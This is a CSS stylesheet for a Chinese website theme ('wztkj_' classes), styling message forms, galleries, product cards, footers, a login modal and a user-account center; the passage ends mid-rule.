.wztkj_messagehd>div:nth-child(1)>span {
    background: url("../images/wztkj_xingming.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px;
}
.wztkj_messagehd>div:nth-child(2)>span {
    background: url("../images/wztkj_dianhua.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px;
}
.wztkj_messagehd>div:nth-child(3)>span {
    background: url("../images/wztkj_youxiang.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px;
}
.wztkj_messagehd>div:nth-child(4)>span {
    background: url("../images/wztkj_dizhi.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px;
}
.wztkj_messagehd>div>input {
    padding-left: 40px;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    outline: none;
}
.wztkj_messagebd {
    height: 150px;
    position: relative;
    text-align: center;
}
.wztkj_messagebd>span {
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 40px;
    background: url(../images/wztkj_neirong.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px;
}
.wztkj_messagebd>textarea {
    resize: none;
    width: 100%;
    height: 150px;
    padding-top: 12px;
    text-indent: 3em;
    font-size: 13px;
    box-sizing: border-box;
}
.wztkj_messageft {
    text-align: center;
    margin-top: 20px;
}
.wztkj_messageft>input {
    border: 1px solid #767676;
    outline: none;
    text-align: center;
    padding: 5px 0;
    width: 140px;
    height: 34px;
    color: #767676;
    background-color: #fff;
    cursor: pointer;
}
.wztkj_messageft .wztkj_ly_submit {
    width: 10%;
    line-height:250%;
    background-color: #FFF;
    border:1px solid #000;
    outline: none;
    cursor: pointer;
}
/* 图册样式三 */
.wztkj_pic_three_wrapper {
    display: none;
}
.wztkj_pic_pc_three {
    overflow: hidden;
    margin: 30px auto;
    padding-top: 30px;
    display: flex;
    justify-content: center;
}
.wztkj_pic_pc_three ul {
    width: 100%;
}
.wztkj_pic_pc_three ul li {
    float: left;
    height: var(--tuce-height, 600px);
    width: 100px;
}
.wztkj_pic_pc_three ul .wztkj_pic_three_pc_pic {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
.wztkj_pic_pc_three ul .wztkj_pic_three_pc_pic:first-child {
    background-position: center center;
    background-repeat: no-repeat;
}
.wztkj_pic_pc_three_txt {
    background-color: #000;
    background: rgba(0, 0, 0, .5);
    height: 100%;
    width: 100px;
}
.wztkj_pic_pc_three_txt p {
    color: #fff;
    max-height: 100%;
    box-sizing: border-box;
    writing-mode: vertical-lr;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    letter-spacing: 2px;
    font-size: 15px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px 0;
}
/* 业务领域 */
.wztkj_businessul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.wztkj_businessul>li {
    width: 25%;
    box-sizing: border-box;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 20px;
}
.wztkj_businessul>li>div {
    border: 1px solid #f1f3f4;
    height: 240px;
    font-size: 24px;
    font-weight: 400;
    transition: all 0.4s;
    box-shadow: var(--theme-title-shadow);
    border-radius: var(--border-radius);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.wztkj_businessul_img {
    width: 100px;
    height: 100px;
    margin: 0 auto 20px;
}
.wztkj_businessul_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.wztkj_businessul_tle {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-weight: 400;
    width: 100%;
    padding: 0 10px;
    text-align: center;
    box-sizing: border-box;
}
.wztkj_businessul>li:hover>div {
    box-shadow: var(--theme-hover-shadow);
}
.wztkj_businessul_only .wztkj_businessul_img {
    margin-top: 70px;
}
.wztkj_businessul_only .wztkj_businessul_tle {
    line-height: 240px;
}
/* 业务领域 + 背景 */
.wztkj_business_has_bg  {
    padding-top: 50px;
    padding-bottom: 30px;
    position: relative;
}
.wztkj_business_has_bg .wztkj_title {
    margin-top: 0;
}
.wztkj_business_has_bg .wztkj_businessul li>div {
    background-color: rgba(255, 255, 255, .8);
}   
.wztkj_business_has_bg .wztkj_businessul li h2 {
    font-weight: normal;
}

/* 常规商品 */
.wztkj_routine {
    /*margin-top: 20px;*/
    padding-bottom: 20px;
}
.wztkj_routinebd>ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px 0 0 -30px;
}
.wztkj_routinebd>ul>li {
    width: calc(25% - 30px);
    margin: 30px 0 0 30px;
    box-sizing: border-box;
}

.wztkj_routinebd>ul>li:hover .wztkj_routinebd_box {
    box-shadow: var(--theme-hover-shadow);
}
.wztkj_routinebd>ul>li:hover .wztkj_routinebd_box_img img {
    transform: scale(1.1);
}
.wztkj_routinebd_box {
    transition: all 0.4s;
    height: 298px;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
    overflow: hidden;
}
.wztkj_routinebd_box_img {
    height: 170px;
    overflow: hidden;
}
.wztkj_routinebd_box_img img {
    height: 100%;
    width: 100%;
    transition: all 0.4s;
    object-fit: cover;
}
.wztkj_routinebd_box_text {
    padding: 10px;
    background-color: #fff;
}
.wztkj_routinebd_box_text h3,
.wztkj_routinebd_box_text2 h3{
    text-align: center;
    font-size: 15px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    white-space: normal;
    margin-bottom: 20px;
    line-height: 18px;
}
.wztkj_routinebd_box_text2 h3 {
    text-align: left;
}

.wztkj_routinebd_box_text p {
    font-size: 13px;
    height: 36px;
    margin-top: 2px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
    color: #888;
    margin-bottom: 15px;
    line-height: 18px;
}

.wztkj_routinebd_gap {
    margin-top: 0;
}

.wztkj_routinebd_box_textft {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 10px;
    position: relative;
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
}
.wztkj_routinebd_box_textft::-webkit-scrollbar {
    display: none;
} 
.wztkj_widebd_text_ft::-webkit-scrollbar {
    display: none;
} 
.wztkj_routinebd_box_textft>div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    font-size: 12px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    color: #bdbdbd;
    letter-spacing: -0.2px;
}
.wztkj_routinebd_box_textft img {
    width: 20px;
    height: 20px;
    vertical-align: top;
}
.wztkj_routinebd_box_textft>div>span {
    font-size: 0.75rem;
    margin-right: 5px;
}
.wztkj_routinebd_box_textft em {
    line-height: 20px;
}
.wztkj_routinebd_box_textft button + button {
    margin-left: 10px;
}

.wztkj_routinebd_box_userft {
    overflow: hidden;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 10px;
    position: relative;
    width: 100%;
    color: #bdbdbd;
}
.wztkj_routinebd_box_userft>div {
    height: 25px;
    line-height: 25px;
    display: flex;   
}
.wztkj_routinebd_box_userftr {
    float: right;
}
.wztkj_routinebd_box_userftl {
    float: left;
    width: 50%;
}
.wztkj_routinebd_box_userftl a {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_routinebd_box_userftr span {
    margin-right: 5px;
}
.wztkj_routinebd_box_userftr span:last-child {
    margin-right: 0;
}

/* top */
.wztkj_top {
    margin-top: 20px;
}
/* 商城宽版 */
.wztkj_wide {
    margin-bottom: 20px;
    margin-top: 20px;
}
.wztkj_sidebar .wztkj_wide {
    margin-top: 0;
}
.wztkj_wide>ul {

    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}
.wztkj_wide>ul>li {
    width: 100%;
    /*padding: 0 15px;*/
    box-sizing: border-box;
}
.wztkj_wide>ul>li>.wztkj_widebd:hover  {
    box-shadow: var(--theme-hover-shadow);
}
.wztkj_widebd {
    transition: all 0.4s;
    height: 163px;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
    overflow: hidden;
    box-sizing: border-box;
    padding: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.wztkj_wide>ul>li:hover .wztkj_widebd_img img {
    transform: scale(1.2);
}

.wztkj_widebd_img {
    flex-shrink: 0;
    margin-bottom: 0;
    margin-right: 20px;
    width: 210px;
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}
.wztkj_widebd_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transform: scale(1);
    transition: .5s;
}
.wztkj_widebd_text {
    height: 100%;
    width: 100%;
    position: relative;
    
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.wztkj_widebd_text>h3 {
    font-size: 15px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
}
.wztkj_widebd_text>p {
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
    color: #888;
}
.wztkj_widebd_text_ft {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 6px;
    position: relative;
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
}
.wztkj_widebd_text_ft>div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    font-size: 12px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    color: #bdbdbd;
    letter-spacing: -0.2px;
}
.wztkj_articlels_text_ft>div div + div,
.wztkj_routinebd_box_textft>div div + div,
.wztkj_widebd_text_ft>div div + div,
.wztkj_widebd_text_ft>div button + button {
    margin-left: 10px;
}

.wztkj_widebd_text_ft img {
    width: 20px;
    height: 20px;
    vertical-align: top;
}
.wztkj_widebd_text_ft>div>span {
    margin-right: 10px;
}
.wztkj_widebd_text_ft>div>p:last-child>span:last-child {
    margin-right: 0;
}
.wztkj_widebd_text_ft em {
    line-height: 20px;
}
.wztkj_widebd_userft {
    overflow: hidden;
    font-size: 12px;
    letter-spacing: .2px;
    position: relative;
    width: 100%;
    color: #bdbdbd;
}
.wztkj_widebd_userft>div {
    height: 25px;
    line-height: 25px;
    display: flex;   
}
.wztkj_widebd_userftr {
    float: right;
}
.wztkj_widebd_userftl {
    float: left;
    width: 50%;
}
.wztkj_widebd_userftl a {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_widebd_userftr span {
    margin-right: 5px;
}
.wztkj_widebd_userftr span:last-child {
    margin-right: 0;
}
/* 商城竖版 */
.wztkj_vertical { 
    margin-bottom: 20px;
}
.wztkj_vertical>ul {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 20px;
}

.wztkj_vertical_wrapper>ul {
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
}

.wztkj_vertical>ul>li {
    width: 100%;
    height: 330px;
    box-shadow:  var(--theme-title-shadow);
    overflow: hidden;
    transition: all 0.4s;
    position: relative;
    border-radius: var(--border-radius);
}
.wztkj_vertical>ul>li>a {
    display: block;
    height: 100%;
    width: 100%;
}
.wztkj_vertical>ul>li:hover {
    box-shadow: var(--theme-hover-shadow);
}
.wztkj_vertical>ul>li:hover>a>img {
    transform: scale(1.1);
}
.wztkj_vertical>ul>li>a>img {
    height: 100%;
    width: 100%;
    transition: all 0.4s;
    object-fit: cover;
}
.wztkj_vertical_box {
    height: 174px;
    background: linear-gradient(
0deg, #000000, rgba(0, 0, 0, 0.01));
    padding: 0 17px;
    box-sizing: border-box;
    padding-top: 45px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    color: #fff;
    
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}
.wztkj_vertical_box a {
    color: #fff;
}
.wztkj_vertical_box h3 {
    font-size: 15px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    white-space: normal;
    /*height: 36px;*/
    line-height: 18px;
}
.wztkj_vertical_box p {
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    white-space: normal;
    color: #fff;
    /*height: 36px;*/
    line-height: 18px;
}
.wztkj_vertical_box_ft {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 3px;
    position: relative;
    width: 100%;
    /*overflow-x: auto;*/
    white-space: nowrap;
}
.wztkj_vertical_box_ft>div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 12px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    color: #f3f3f3;
}
.wztkj_vertical_box_ft>div div + div {
    margin-left: 5px;
}

.wztkj_vertical_box_ft>div button + button {
    margin-left: 10px;
}

.wztkj_vertical_box_ft img {
    width: 20px;
    height: 20px;
    vertical-align: top;
}
.wztkj_vertical_box_ft>div>span {
    margin-right: 5px;
}
.wztkj_vertical_box_ft em {
    line-height: 20px;
}
.wztkj_vertical_box_userft {
    overflow: hidden;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 3px;
    position: relative;
    width: 100%;
    color: #bdbdbd;
}
.wztkj_vertical_box_userft>div {
    height: 21px;
    line-height: 21px;
    display: flex;   
}
.wztkj_vertical_box_userftr {
    float: right;
}
.wztkj_vertical_box_userftl {
    float: left;
    width: 50%;
}
.wztkj_vertical_box_userftl a {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_vertical_box_userftr span {
    margin-right: 5px;
}
.wztkj_vertical_box_userftr span:last-child {
    margin-right: 0;
}


/* 底部 */
/*footer {*/
    /*background-color: #000;*/
    /*color: #fff;*/
/*}*/
.wztkj_footer {
    padding: 20px 0;
}

.wztkj_footer .wztkj_foot_text p {
    font-size: 13px;
    margin-top: 15px;
    text-align: center;
}

.wztkj_foot_t_menuwidebox .wztkj_foot_text {
    display: none;
}

.wztkj_foot_t {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 24px 0;
}
.wztkj_foot_t .wztkj_head_logo {
    text-align: center;
    flex-shrink: 0;
}
.wztkj_foot_t_contact {
    display: flex;
    justify-content: space-between;
}
.wztkj_foot_t_contactl {
    width: 320px;
}
.wztkj_foot_t_contactr_box {
    flex-grow: 1;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.wztkj_foot_t_contactr {
    width: 130px;
}
.wztkj_foot_t_contactr img {
    width: 100%;
}
.wztkj_foot_t_contactl p {
    line-height: 30px;
    font-size: 14px;
}
.wztkj_foot_t_menubox {
    width: 750px;
    display: flex;
    justify-content: space-between;
}
.wztkj_foot_t_menubox>div {
    width: 180px;
}
.wztkj_foot_t_menubox h3 {
    line-height: 20px;
    font-size: 16px;
    margin-bottom: 15px;
}
.wztkj_foot_t_menubox .menu>li {
    font-size: 16px;
    line-height: 20px;
    opacity: 0.85;
}
.wztkj_foot_t_menubox .menu>li:hover {
    opacity: 1;
}
.wztkj_foot_t_menu .sub-menu {
    display: none;
}

/* 长版 */
.wztkj_foot_t_menuwidebox {
    width: 840px;
}
.wztkj_foot_t_menuwidebox>div:first-child {
    display: block;
}
.wztkj_foot_t_menuwidebox>div,
.wztkj_foot_t_menuwidebox h3 {
    display: none;
}
.wztkj_foot_t_menuwidebox .menu {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.wztkj_foot_t_menuwidebox .menu>li {
    line-height: 26px;
    font-size: 16px;
    border: 1px solid #ccc;
    text-align: center;
    padding: 5px 10px;
    margin-left: 10px;
    opacity: 0.7;
    margin-bottom: 5px;
}
.wztkj_foot_t_menuwidebox .menu>li:hover {
    opacity: 1;
}
/* 简洁版 */
.wztkj_foot_t_concise .wztkj_foot_t {
    display: none;
}
.wztkj_foot_t_concise .wztkj_foot_b {
    padding: 0;
    border: 0;
}


.wztkj_foot_b {
    text-align: center;
    padding: 10px 0 0;
    font-size: 12px;
    border-top:1px solid #eee;
}
.wztkj_foot_b a {
    color: #999999;
}

/* archive页面样式 */

.wztkj_archive .swiper {
    width: 100%;
    height: 340px;
    overflow: hidden;
    position: relative;
}
.wztkj_archive .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    background-color: #ccc;
}
.wztkj_archive .swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.wztkj_sort {
    box-sizing: border-box;
    padding: 30px;
    color: #999999;
    font-size: 14px;
    box-shadow: var(--theme-title-shadow);
    margin-top: 20px;
    margin-bottom: 30px;
    background-color: #ffffff;
}
.wztkj_sort_ul>li {
    line-height: 26px;
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
}
.wztkj_sort_ul>li:last-child {
    margin-bottom: 0;
}
.wztkj_sort_ul>li>a {
    padding: 3px 10px;
    color: #5e5e5e;
    display: inline-block;
    border-radius: var(--border-radius);
    margin-right: 5px;
    background-color: #e9e9e9;
    transition: all 0.4s;
    margin-bottom: 5px;
}
.wztkj_sort_ul>li>a:hover {
    color: #000;
    box-shadow: 0 0 5px 0 rgb(136 136 136 / 70%);
}

/* 遮罩层 */
.wztkj_mask {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}
/* 登录 */
.wztkj_Login {
    display: none;
    z-index: 99999;
    position: fixed;
    width: 360px;
    /* height: 376px; */
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    padding: 45px 35px 35px;
    background-color: #fff;
    border-radius: var(--border-radius);
    transform: translate(-50%, -50%);
    text-align: center;
}
.wztkj_Login>h3 {
    font-size: 20px;
    margin-bottom: 14px;
}
.wztkj_Login>p {
    font-size: 14px;
    color: #999999;
    margin-bottom: 16px;
    text-align: left;
}
.wztkj_Login>a {
    color: var(--theme-hover-color);
}
.wztkj_Login_zh {
    margin-bottom: 16px;
    position: relative;
}
.wztkj_Login_zh input {
    width: 289px;
    height: 46px;
    border-radius: var(--border-radius);
    border: none;
    background-color: #f0f2f5;
    box-sizing: border-box;
    padding-left: 20px;
    font-size: 14px;
}
.wztkj_Login form p {
    font-size: 14px;
    margin-bottom: 16px;
}
.wztkj_Login form p a {
    color: #777777;
}
.wztkj_Login button {
    border: none;
    background-color: var(--theme-hover-color);
    color: #fff;
    width: 289px;
    height: 46px;
    font-size: 16px;
    font-weight: 300;
    border-radius: var(--border-radius);
    cursor: pointer;
    transition: all 0.5s;
}
.wztkj_Login .wztkj_Login_zh_btn {
    position: absolute;
    right: 0;
    top: 0;
    height: 46px;
    width: 100px;
    line-height: 46px;
    background-color: var(--theme-hover-color);
    border-radius: var(--border-radius);
    cursor: pointer;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    transition: all 0.5s;
    color: #fff;
}
.wztkj_Login .wztkj_Login_cha {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}
.wztkj_Login .wztkj_Login_cha img {
    width: 100%;
    height: 100%;
}

/* 商城个人中心 */
.wztkj_user {
    padding: 23px 0;
    background-color: #fbfbfb;
}
.wztkj_user_l {
    position: sticky;
    top: 23px;
    left: 0;
    right: 0;
    float: left;
    width: 280px;
    margin-right: 20px;
    background-color: #fff;
    border-radius: var(--border-radius);
    box-sizing: border-box;
    padding: 32px 0;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_user_r {
    float: left;
    width: 960px;
}
.wztkj_user_mywallet_nothing {
    height: 732px;
    line-height: 732px;
    font-size: 25px;
    text-align: center;
}
.wztkj_user_l_face {
    position: relative;
    text-align: center;
}
.wztkj_user_l_face_img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto;
}
.wztkj_user_l_face_img>img {
    width: 100%;
    height: 100%;
}
.wztkj_user_l_face>h3 {
    margin-top: 14px;
}
.wztkj_user_l_face>h3 span {
    font-weight: normal;
    padding: 1px 10px;
}
.wztkj_user_l_face>ul {
    display: flex;
    width: 100%;
    margin-top: 26px;
}
.wztkj_user_l_face>ul>li {
    flex: 1;
    font-size: 14px;
}
.wztkj_user_l_face>ul>li>span {
    color: #f00e0e;
}
.wztkj_user_l_face>ul>li>p {
    margin-top: 5px;
}
.wztkj_user_l_release_box {
    display: flex;
    flex-direction: column;
}
.wztkj_user_l_release {
    display: block;
    width: 240px;
    height: 40px;
    margin: 0 auto;
    background-color: var(--theme-hover-color);
    color: #fff;
    opacity: 0.8;
    text-align: center;
    line-height: 40px;
    margin-top: 10px;
    cursor: pointer;
    border-radius: var(--border-radius);
    transition: all 0.4s;
    font-weight: 300;
    font-size: 14px;
}
.wztkj_user_l_release:nth-of-type(2) {
    margin-top: 10px;
}
.wztkj_user_l_release>span {
    vertical-align: bottom;
    margin-right: 10px;
}
.wztkj_user_l_release:hover {
    color: #fff;
    opacity: 1;
}
.wztkj_user_l_lis {
    margin-top: 20px;
}
.wztkj_user_l_lis a {
    color: #000;
    position: relative;
    z-index: 10;
}
.wztkj_user_l_lis>ul>li {
    box-sizing: border-box;
    padding-left: 96px;
    height: 45px;
    line-height: 45px;
    font-size: 14px;
    cursor: pointer;
    overflow: hidden;
    transition: all 0.5s;
    user-select:none;
    
    position: relative;
}
.wztkj_user_l_lis>ul>li.wztkj_left a::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 15;
}

.wztkj_user_l_lis>ul>.wztkj_left{
    display: flex;
}
.wztkj_user_l_lis>ul>.wztkj_left a {
    z-index: 10;
}
.wztkj_user_l_lis>ul>li:last-child img,
.wztkj_user_l_lis>ul>.wztkj_left img {
    display: none;
}
.wztkj_user_l_lis>ul>li>span {
    margin-right: 10px;
}
.wztkj_user_l_lis>ul>li::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 45px;
    width: 0;
    opacity: 0.2;
    transition: all 0.5s;
    background-color: var(--theme-hover-color);
}
.wztkj_user_l_lis>ul>li:hover::after {
    width: 100%;
}
.wztkj_user_l_lis_xz {
    color: #fff;
    background-color: var(--theme-hover-color);
}
.wztkj_user_l_lis_xz a {
    color: #fff;
}

.back_to_list span {
    display: inline-block;
    height: 100%;
}
.wztkj_user_r .back_to_list {
    display: none;
    background-color: #fff;
    margin-bottom: 20px;
    padding: 10px 15px;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_user_r .back_to_list img {
    width: 20px;
    vertical-align: bottom;
    transform: rotate(180deg);
}

.wztkj_user_r>ul>li {
    display: none;
}
.wztkj_user_r>ul>li>h3 {
    background-color: #fff;
    height: 56px;
    box-sizing: border-box;
    line-height: 56px;
    padding: 0 30px;
    font-size: 16px;
    color: #222;
    font-weight: 400;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
}
.wztkj_user_r_box {
    margin-top: 24px;
    background-color: #fff;
    border-radius: var(--border-radius);
    padding: 30px;
    box-shadow: var(--theme-title-shadow);
    position: relative;
}


.wztkj_user_btn {
    display: inline-block;
    height: 34px;
    line-height: 34px;
    padding: 0 18px;
    background-color: var(--theme-hover-color);
    color: #fff;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    border: none;
    border-radius: var(--border-radius);
    cursor: pointer;
    transition: all 0.4s;
    user-select: none;
    font-style: initial;
    opacity: 0.8;
    box-sizing: border-box;
}
.wztkj_user_btn:hover {
    opacity: 1;
}
/* 个人信息设置 */
.wztkj_user_xxsz {
    width: 100%;
}
.wztkj_user_xxsz>li {
    position: relative;
    box-sizing: border-box;
    overflow: hidden;
    display: flex;
    align-items: center;
}
.wztkj_user_xxsz>li>span {
    padding: 12px 0;
    display: block;
    box-sizing: border-box;
    width: 12.5%;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    text-align: left;
}
.wztkj_user_xxsz_img {
    padding: 12px 0;
    width: 87.5%;
    text-align: left;
}
.wztkj_user_xxsz_img>img {
    width: 64px;
    height: 64px;
    border-radius: 50%;
}
.wztkj_user_xxsz_routine {
    padding: 12px 0;
    float: left;
    width: 87.5%;
    text-align: left;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    box-sizing: border-box;
}
.wztkj_user_xxsz_edit {
    padding: 12px 0;
    float: left;
    width: 87.5%;
    text-align: left;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    box-sizing: border-box;
}
.wztkj_user_xxsz_edit_userimg {
    overflow: hidden;
    display: flex;
}
.wztkj_user_xxsz_edit_userimg>img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
}
.wztkj_user_xxsz_edit_userimg_btn {
    margin-left: 20px;
}
.wztkj_user_xxsz_edit_userimg_btn span {
    height: 32px;
    line-height: 32px;
    display: inline-block;
    padding: 0 15px;
    font-size: 14px;
    border-radius: var(--border-radius);
    color: rgba(0,0,0,.65);
    background-color: #fff;
    border: 1px solid #d9d9d9;
    cursor: pointer;
    moz-user-select: -moz-none;
    -moz-user-select: none;
    -o-user-select:none;
    -khtml-user-select:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none;
}
.wztkj_user_xxsz_edit_userimg_btn p {
    margin-top: 10px;
}
.wztkj_user_xxsz_edit_userimg_btn input {
    display: none;
}
.wztkj_user_xxsz_edit input[type=text] {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-variant: tabular-nums;
    list-style: none;
    font-feature-settings: "tnum";
    position: relative;
    display: inline-block;
    width: 100%;
    height: 32px;
    padding: 4px 11px;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    line-height: 1.5;
    background-color: #fff;
    background-image: none;
    border: 1px solid #d9d9d9;
    border-radius: var(--border-radius);
    transition: all .3s;
}
.wztkj_user_xxsz_edit select {
    display: inline-block;
    width: 80px;
    height: 32px;
    padding: 4px 11px;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    line-height: 1.5;
    border: 1px solid #d9d9d9;
    border-radius: var(--border-radius);
    transition: all .3s;
}
.wztkj_user_xxsz_edit select:focus-visible {
    border: 1px solid #d9d9d9;
}
.wztkj_user_xxsz_edit textarea {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-variant: tabular-nums;
    list-style: none;
    font-feature-settings: "tnum";
    position: relative;
    display: inline-block;
    width: 100%;
    height: 32px;
    padding: 4px 11px;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #d9d9d9;
    border-radius: var(--border-radius);
    max-width: 100%;
    height: auto;
    min-height: 32px;
    line-height: 1.5;
    vertical-align: bottom;
    transition: all .3s,height 0s;
}
#wztkj_user_xxsz {
    display: none;
}
/* 我的关注 */
.wztkj_user_gz>li {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px dashed #ddd;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
}
.wztkj_user_gz>li>a {
    float: left;
    width: 87.5%;
    font-size: 16px;
    font-weight: 300;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_user_gz>li>span {
    float: left;
    width: 12.5%;
}
/* 我的收藏 */
.wztkj_user_sc>li {
    height: 40px;
    margin: 8px 0;
    line-height: 40px;
    border-bottom: 1px dashed #ddd;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
}
.wztkj_user_sc>li>a {
    float: left;
    width: 87.5%;
    font-size: 16px;
    font-weight: 300;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_user_sc>li>span {
    float: left;
    width: 12.5%;
}
/* 修改密码 */
.wztkj_user_xgmm {
    text-align: center;
}
.wztkj_user_xgmm>h3 {
    font-size: 24px;
    font-family: PingFang;
    font-weight: 500;
    color: #333333;
    text-align: center;
}
.wztkj_user_xgmm>p {
    font-size: 16px;
    font-family: PingFang;
    font-weight: 500;
    color: #333333;
    text-align: center;
    padding: 10px 0;
    margin-bottom: 20px;
}
.wztkj_user_xgmm input {
    display: block;
    margin: 0 auto;
    margin-bottom: 20px;
    height: 33px;
    border: 1px solid #dddddd;
    border-radius: var(--border-radius);
    box-sizing: border-box;
    color: #999999;
    font-size: 14px;
    padding-left: 15px;
    width: 280px;
}

/* 订单管理 */
.wztkj_user_messgae_tab,
.wztkj_user_hobby_tab,
.wztkj_user_order_tab {
    margin-bottom: 16px;
    overflow-x: auto;
}
.wztkj_user_message table thead th:nth-of-type(3) {
    width: 400px;
}
.wztkj_user_message table tbody td:nth-of-type(3) {
